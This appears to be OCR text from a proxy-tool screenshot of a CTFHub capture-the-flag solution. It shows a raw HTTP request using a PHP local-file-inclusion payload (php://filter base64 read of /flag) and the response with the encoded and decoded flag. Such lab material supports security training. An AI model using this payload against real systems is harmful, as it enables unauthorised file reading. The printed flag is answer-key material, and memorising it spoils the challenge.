 请求
Raw 参数 头 Hex
GET /?file=php://filter/read=convert.base64-encode/resource=/flag HTTP/1.1
Host: challenge-2b016107dfc067b2.sandbox.ctfhub.com:10080
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/85.0.4183.38 Safari/537.36 Edg/85.0.564.18
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
响应
Raw 头 Hex Render
Converted text
复制到剪贴板 关闭
ctfhub{97f6c3b765eab04ed53e9fcd2779a075c914a7d4}
? < + > 没有比赛
Y3RmaHViezk3ZjZjM2I3NjVlYWIwNGVkNTNlOWZjZDI3NzlhMDc1YzkxNGE3ZDR9Cg==<hr>
i don't have shell, how to get flag? <br>
flag in <code>/flag</code>